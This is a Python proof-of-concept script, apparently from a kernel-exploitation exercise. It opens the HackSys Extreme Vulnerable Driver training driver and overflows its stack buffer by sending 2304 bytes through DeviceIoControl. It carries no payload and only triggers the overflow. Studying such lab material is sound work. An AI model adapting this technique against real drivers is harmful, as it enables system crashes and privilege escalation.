 1 import struct, sys
2 from ctypes import *
3 from subprocess import *
4
5 #Set IO_CODE for the Stack Overflow Vulnerability
6 IO_CODE = 0x222003
7
8 #Windows API Shorthands
9 kernel32 = windll.kernel32
10
11 def main():
12     # Call CreateFileA() to create handle to vulnerable "\\\\.\\HackSysExtremeVulnerableDriver" driver object
13     print("[+] Calling CreateFileA() to obtain a handle to the driver..")
14     hDevice = kernel32.CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver", 0xC0000000, 0, None, 0x3, 0, None)
15
16     # Validate handle to vulnerable "\\\\.\\HackSysExtremeVulnerableDriver" driver object
17     if not hDevice or hDevice == -1:
18         print("[-] Error - Unable to obtain a handle to the driver..")
19         sys.exit(1)
20     print("[+] Successfully obtained a handle to the driver..")
21
22     # Declare 'bytesRetn' variable for 'DeviceIoControl -> lpBytesReturned' parameter
23     bytesRetn = c_ulong()
24
25     # Set 'expl' variable to match the buffer size specified in analysis (0x800h or 2048 decimal) plus 0x100
26     expl = "A" * 2304
27
28     # Interact with vulnerable "\\\\.\\HackSysExtremeVulnerableDriver" driver
29     print("[+] Starting interaction with the driver..");
30     kernel32.DeviceIoControl(hDevice, IO_CODE, expl, len(expl), None, 0, byref(bytesRetn), None)
31
32     kernel32.CloseHandle(hDevice)
33
34 if __name__ == "__main__":
35     main()